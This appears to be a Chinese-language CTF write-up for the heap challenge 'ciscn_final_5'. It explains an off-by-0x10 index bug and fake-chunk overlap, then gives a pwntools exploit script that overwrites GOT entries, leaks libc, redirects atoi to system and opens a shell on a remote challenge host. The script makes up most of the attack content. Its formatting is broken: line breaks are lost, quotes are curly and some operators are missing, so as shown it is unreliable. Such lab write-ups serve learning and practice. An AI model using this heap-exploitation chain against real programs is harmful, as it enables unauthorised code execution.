
漏洞就在这里,如果输入id为16就会对原地址+0x10的地方进行操作

- 因为这个libc检测比较少,所以我们对这个16进行free的话不会有问题
- 如果我们在16这个堆块下构造一个虚假的堆块,然后物理地址相近的地方也进行一个free,我们就可以看到两个地方同时会有指针指向

- 然后我们劫持控制堆块地址的地方
- 控制size的地方我们也要记得修改
```python
from pwn import*
context.log_level=’debug’
io = process([‘./ciscn_final_5’],env={“LD_PRELOAD”:”./libc.so.6”})
io = process(“./ciscn_final_5”)
io = remote(“node4.buuoj.cn”,”26700”) elf =ELF(‘./ciscn_final_5’)libc = ELF(“./libc-2.2764.so”)
libc = ELF(“./libc.so.6”) def debug(): gdb.attach(io) pause() def creat(index,size,value): io.sendlineafter(“your choice: “,’1’) io.sendlineafter(“index: “,str(index)) io.sendlineafter(“size: “,str(size)) io.sendafter(“content: “,value) def edit(index,value): io.sendlineafter(“your choice: “,’3’) io.sendlineafter(“index: “,str(index)) io.sendafter(“content: “,value) def free(index): io.sendlineafter(“your choice: “,’2’) io.sendlineafter(“index: “,str(index)) free_got = elf.got[“free”] atoi_got = elf.got[‘atoi’] puts_plt = elf.plt[‘puts’] puts_got = elf.got[‘puts’] ptr =0x6020e0 creat(16,0x10,p64(0)+p64(0x91)) creat(1,0xc0,’aaa’) free(0) free(1) creat(2,0x80,p64(0)+p64(0xb1)+p64(ptr)) creat(3,0xc0,’aaaa’) creat(4,0xc0,p64(free_got)+p64(puts_got+1)+p64(atoi_got-1)+p64(0)17+p32(0x70)3) edit(8,p64(puts_plt)*2) free(1) puts_addr = u64(io.recvuntil(“\x7f”)[-6:].ljust(8,’\x00’)) log.info(“puts_addr——————->”+hex(puts_addr)) libcbase = puts_addr - libc.sym[“puts”] log.info(“libcbase——————->”+hex(libcbase)) system_addr = libcbase + libc.sym[“system”] log.info(“system_addr———————>”+hex(system_addr))debug()
edit(7,b’a’*8+p64(system_addr)) io.sendline(“/bin/sh\x00”)
io.interactive() ```

